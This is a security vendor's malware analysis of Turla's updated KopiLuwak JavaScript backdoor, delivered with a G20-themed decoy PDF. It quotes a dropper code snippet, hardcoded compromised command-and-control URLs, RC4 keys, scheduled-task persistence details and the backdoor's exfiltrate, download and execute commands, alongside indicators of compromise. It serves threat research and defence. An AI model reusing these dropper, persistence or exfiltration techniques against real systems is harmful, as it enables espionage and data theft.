# **Turla APT actor refreshes KopiLuwak JavaScript backdoor for use in G20-themed attack**

**proofpoint.com**[/us/threat-insight/post/turla-apt-actor-refreshes-kopiluwak-javascript-backdoor-use-g20-themed-attack](https://www.proofpoint.com/us/threat-insight/post/turla-apt-actor-refreshes-kopiluwak-javascript-backdoor-use-g20-themed-attack)

August 17, 2017



# [Blog](https://www.proofpoint.com/us/blog)

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight)

Turla APT actor refreshes KopiLuwak JavaScript backdoor for use in G20-themed attack

#### August 17, 2017 Darien Huss

#### **Overview**

Proofpoint researchers have observed a well-known Russian-speaking APT actor usually referred to as Turla using a new .NET/MSIL dropper for an existing backdoor called JS/KopiLuwak. The backdoor has been analyzed previously [11] and is a robust tool associated with this group, likely being used as an early stage reconnaissance tool.

In this case, the dropper is being delivered with a benign and possibly stolen decoy document inviting recipients to a G20 task force meeting on the "Digital Economy". The Digital Economy event is actually scheduled for October of this year in Hamburg, Germany. The dropper first appeared in mid-July, suggesting that this APT activity is potentially ongoing, with Turla actively targeting G20 participants and/or those with interest in the G20, including member nations, journalists, and policymakers. This blog provides details on the dropper and known information on the infection chain and current related Turla activity.

## **Actor Overview**

Turla is a well-documented, long operating APT group that is widely believed to be a Russian state-sponsored organization. Turla is perhaps most notoriously suspected as responsible for the breach of the United States Central Command in 2008 [1]. More recently Turla was accused of breaching RUAG, a Swiss technology company, in a public report published by GovCERT.ch [2]. Various other Turla frameworks, implants, and campaigns have been detailed extensively by our fellow security organizations and companies [3-10].

## **Delivery**

The delivery of KopiLuwak in this instance is currently unknown as the MSIL dropper has only been observed by Proofpoint researchers on a public [malware](https://www.proofpoint.com/us/threat-reference/malware) repository. Assuming this variant of KopiLuwak has been observed in the wild, there are a number of ways it may have been delivered including some of Turla's previous attack methods such as [spear phishing](https://www.proofpoint.com/us/threat-reference/spear-phishing) orvia a [watering hole](https://www.proofpoint.com/us/threat-reference/watering-hole). Based on the theme of the decoy PDF, it is very possible that the intended targets are individuals or organizations that are on or have an interest in G20's Digital Economy Task Force. This could include diplomats, experts in the areas of interest related to the Digital Economy Task Force, or possibly even journalists.

# **Analysis**

The earliest step in any possible attack(s) involving this variant of KopiLuwak of which Proofpoint researchers are currently aware begin with the MSIL dropper. The basic chain of events upon execution of the MSIL dropper include dropping and executing both a PDF decoy and a Javascript (JS) dropper. As explained in further detail below, the JS dropper ultimately installs a JS decryptor onto an infected machine that will then finally decrypt and execute the actual KopiLuwak backdoor in memory only (Fig. 1).



*Figure 1: Diagram showing execution beginning with the MSIL dropper*

As Proofpoint has not yet observed this attack in the wild it is likely that there is an additional component that leads to the execution of the MSIL payload. This may include a malicious document, compressed package attached to an e-mail, or perhaps it could be delivered via a watering hole attack.

The KopiLuwak MSIL dropper is straightforward and contains absolutely no obfuscation or anti-analysis. Internally the MSIL dropper is called *Runer.exe* and also contains a PDB string: "*c:\LocalDisc\_D\MyProjects\Runer\Runer\obj\Release\Runer.pdb*". The Stage1 JS and PDF decoy are both stored in plaintext in the dropper and are simply written to *%APPDATA%* then executed (Fig. 2).```
string path1 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Scr.js";
string path2 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Save the Date G20 Digital Economy Taskforce 23 24 October.pdf";
File.WriteAllBytes(path1, bytes1);
File.WriteAllBytes(path2, bytes2);
new Process() { StartInfo = { FileName = path1 } }.Start();<br>new Process() { StartInfo = { FileName = path2 } }.Start();
```
*Figure 2: MSIL dropper writing both the Stage1 JS and decoy PDF then executing both*

Both of the dropped files have hardcoded names: the JS is named *Scr.js* while the PDF is named *Save the Date G20 Digital Economy Taskforce 23 24 October.pdf*. The decoy in this case is an invitation to save the date for a meeting of the G20's Digital Economy Taskforce (Fig. 3) in Hamburg, Germany.



# Save the Date

Task Force "Digital Economy"

# 23-24 October in Hamburg

Dear Colleagues,

I hope that everyone has been well since we last met in April. By means of this letter I would like to ask you to "Save the Date" as we are planning another G20 Task Force "Digital Economy" meeting for 23-24 October 2017 in Hamburg.

In April, our Ministers endorsed the first ever G20 Digital Economy Ministerial Declaration. Now it is time to start putting it into action! As part of the Declaration, the "ROADMAP for Digitalisation: Policies for a Digital Future" outlined eleven important areas that require our further attention. The meeting in October will allow us to implement some of these actions and help set the course for future work under the Argentinian Presidency.

*Figure 3: PDF decoy with a "Save the Date" invitation for a G20 Digital Economy Taskforce meeting*

As far as we are aware, this document is not publicly available and so may indicate that an entity with access to the invitation was already compromised. Alternatively, the document may have been legitimately obtained from a recipient.

Proofpoint researchers ascertain with medium confidence that the document is legitimate and not fabricated. One piece of evidence suggesting that the document could be authentic is that in the document's exif metadata, the creator tool is listed as "BE.D4.113.1" (Fig. 4)which matches another PDF document that appears to have been scanned and is hosted on the *Bundesministerium für Wirtschaft und Energie* website (Fig. 5).

| XMP Toolkit     | $: 3.1 - 701$                 |
|-----------------|-------------------------------|
| <b>Producer</b> | : KONICA MINOLTA bizhub C284e |
| Creator Tool    | : BE.D4.113.1                 |
| Create Date     | $: 2017:06:22 08:07:57+01:00$ |
| Modify Date     | $: 2017:06:22 09:57:40+02:00$ |
| Title           | : BE.D4.113.1-20170622080757  |
| Creator         | : BE.D4.113.1                 |

*Figure 4: Exif metadata from the decoy PDF*

| XMP Toolkit              |      | : Adobe XMP Core 5.2-c001 63.139439, 2010/09/27- |
|--------------------------|------|--------------------------------------------------|
| 13:37:26                 |      |                                                  |
| Producer                 |      | : KONICA MINOLTA bizhub C284e                    |
| Metadata Date            |      | $: 2017:02:28 08:44:52+01:00$                    |
| Creator Tool             |      | : BE.D4.113.1                                    |
| Document ID              |      | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| Instance ID              |      | : uuid:6b8c6cdb07e11c082c341251d9c2f6e0          |
| <b>Rendition Class</b>   |      | : default                                        |
| Version ID               | ÷ 1. |                                                  |
| Derived From Instance ID |      | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Derived From Document ID |      | : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0      |
| Format                   |      | : application/pdf                                |
| Title                    |      | : BE.D4.113.1-20170228084452                     |

*Figure 5: Exif metadata from the PDF hosted on bmwi[.]de*

BMWi, which translates to *Federal Ministry for Economic Affairs and Energy*, is the organization from which the decoy document supposedly originated. Both documents were also supposedly created on a *KONICA MINOLTA bizhub C284e* according to their exif metadata.

# *Scr.js Analysis*

Scr.js is essentially a dropper for the actual backdoor in addition to running all the necessary commands to fingerprint the infected system and set up persistence. Scr.js first creates a scheduled task named *PolicyConverter* for persistence. This scheduled task should execute shortly after being created and is then scheduled to run every 10 minutes. The scheduled task is executed with the following parameters: *"appidpolicyconverter.js FileTypeXML gwVAj83JsiqTz5fG"*. Similar to the older KopiLuwak variant, the second parameter is used as an RC4 key to decrypt the encrypted JS backdoor code contained in *appidpolicyconverter.js*.

Next, Scr.js decodes a large base64 blob containing the JS backdoor decryptor and saves it to the following location: "*C:\Users\[executing user]\AppData\Roaming\Microsoft\Protect\appidpolicyconverter.js*"Lastly, Scr.js executes various commands to fingerprint details about the infected system. In the older variant of KopiLuwak, these commands were executed directly from the backdoor JS. Now, however, they have been moved to the dropper. Despite moving the machine fingerprinting code to the dropper, all of the commands are the same as in the older sample (and executed in the same order) except for the following three additions:

- dir "%programfiles%\Kaspersky Lab"
- dir "%programfiles(x86)%\Kaspersky Lab"
- tracert www.google.com

Interestingly the only anti-virus company that is specifically fingerprinted is Kaspersky, which was possibly added as a result of their public analysis of this backdoor. The output from the commands are saved to the following location: *"%appdata%\Microsoft\Protect\~~.tmp"*

# *appidpolicyconverter.js Analysis*

The *appidpolicyconverter.js* script contains a large string that is first base64-decoded then RC4-decrypted using the supplied parameter as a key ("*gwVAj83JsiqTz5fG*") from the executed task. Once the KopiLuwak backdoor code is successfully decrypted, it is then executed with eval().

The decrypted code functions similarly to the original KopiLuwak discussed by Kaspersky with some slight changes. The backdoor still communicates with what appear to be two compromised, legitimate websites using HTTP POST requests (Fig. 6).

var X9jl = new ArrayL"http://www.huluwa.uk/wp-content/plugins/woocommerce/includes/class-wc-log.php",<br>["http://tresor-rare.com.hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer-php52/lib/xrstf/Composer52/LogsLoad

## *Figure 6: Hardcoded legitimate, compromised command and control servers*

Differing from the older sample, the HTTP User-Agent is now hardcoded and no longer contains a component unique to each infected machine.

Each HTTP POST request sent to the command and control (C&C) will contain information in its client body. The plaintext content is first preceded with a hardcoded key "*Prc1MHxF\_VB0ht7S*". Next, the key is followed by a separator string "*ridid*". Next, the hardcoded key "*Prc1MHxF\_VB0ht7S*" is used to encode the infected system's OS installation date (Fig. 7).

*Figure 7: Retrieving the OS installation date*

If any additional information is being sent to the C&C it will then be appended after the encoded installation date. Finally, the data is encrypted with RC4 using a hardcoded key: "*01a8cbd328df18fd49965d68e2879433*" and then *quoted* (Fig. 8).



*Figure 8: HTTP POST to KopiLuwak C2*

Responses from the command and control are also encrypted using RC4 and the same key. After responses from the C&C are decrypted, they are compared to a list of supported commands. This newer variant of KopiLuwak has several different supported command keywords, including one additional command, giving a total of five commands versus the old variant's four (Table 1).

|      | <b>Command Description</b>                                                                                           |
|------|----------------------------------------------------------------------------------------------------------------------|
| exit | Send the content infected system's fingerprint info stored in $\sim$ -tmp and exit                                   |
| upid | Exfiltrate content from provided filename (from C2) to C2. Max exfiltrated file<br>size is $\le$ 1048576 bytes (1MB) || inst | Two options for this command:                                                                                                                                                                                           |  |  |
|------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|      | -execute provided JS using eval, send contents of $\sim$ tmp to C2, delete<br>$\sim$ -tmp                                                                                                                               |  |  |
|      | -save provided content to a file in %Appdata%\Microsoft\Protect\a3q4d.[ext],<br>execute the file, sleep for a random amount of time, delete the file, send the<br>contents of $\sim$ -tmp to C2, and delete $\sim$ -tmp |  |  |
| wait | Exit the script. The scheduled task would execute the backdoor again in $\sim$ 10<br>minutes                                                                                                                            |  |  |
| dwld | Saves the provided content with provided extension to<br>%Appdata%\Microsoft\Protect\D8chd.[ext]. If successful sends success<br>message to C2.                                                                         |  |  |

#### *Table 1: KopiLuwak supported commands and descriptions*

The newer variant of KopiLuwak is now capable of exfiltrating files to the C&C as well as downloading files and saving them to the infected machine. Although these capabilities could have been accomplished in the previous variant by executing arbitrary commands, they are now implemented with their own dedicated commands. Despite the added capabilities, we still agree with Kaspersky that this backdoor is likely used as an initial reconnaissance tool and would probably be used as a staging point to deploy one of Turla's more fully featured implants. We also believe this backdoor will continue to be used in the future as suggested by the continued development of the backdoor itself as well as the new delivery mechanisms.

## **Conclusion**

Because the samples were obtained from a public malware repository and we have not yet observed them in the wild, the full scope and impact of the attack (or, possibly, a pending attack) cannot be fully assessed. However, for PCs running the .NET framework (which includes most modern Windows operating systems), the potential impact is high:

- The JavaScript dropper profiles the victim's system, establishes persistence, and installs the KopiLuwak backdoor.
- KopiLuwak is a robust tool capable of exfiltrating data, downloading additional payloads, and executing arbitrary commands provided by the actor(s)

The high profile of potentially targeted individuals associated with the G20 and early reconnaissance nature of the tools involved bear further watching. We have notified CERT-Bund of this activity.We will continue to track the activities associated both with this actor and these new tools and update this blog as details emerge.

# **References**

[1] https://en.wikipedia.org/wiki/2008 cyberattack on United States

[2] <https://www.govcert.admin.ch/blog/22/technical-report-about-the-ruag-espionage-case>

[3] <https://securelist.com/the-epic-turla-operation/65545/>

[4] <https://securelist.com/satellite-turla-apt-command-and-control-in-the-sky/72081/>

[5] <https://www2.fireeye.com/rs/848-DID-242/images/rpt-witchcoven.pdf>

[6]

[https://www.symantec.com/content/en/us/enterprise/media/security\\_response/whitepapers/w](https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/waterbug-attack-group.pdf) aterbug-attack-group.pdf

[\[7\] https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/)backdoor/

[\[8\] https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated](https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/)firefox-extension-abusing-instagram/

[\[9\] https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new](https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new-sophisticated-rat-identified)sophisticated-rat-identified

[10]<https://www.gdatasoftware.com/blog/2015/01/23926-analysis-of-project-cobra>

[11] <https://securelist.com/kopiluwak-a-new-javascript-payload-from-turla/77429/>

## **Indicators of Compromise (IOCs)**

*KopiLuwak MSIL Dropper*

7481e87023604e7534d02339540ddd9565273dd51c13d7677b9b4c9623f0440b

*KopiLuwak JS Dropper "Scr.js"*

1c76a66a670a6f69b4fea25ca0ba4885eca9e1b85a2afbab61da3b4a6d52ae19

*KopiLuwak JavaScript Decryptor "appidpolicyconverter.js"*

5698c92fb8fe7ded0ff940c75979f44734650e4f2c852bdb4cbc9d46e7993185

*Benign PDF Decoy "Save the Date G20 Digital Economy Taskforce 23 24 October.pdf"*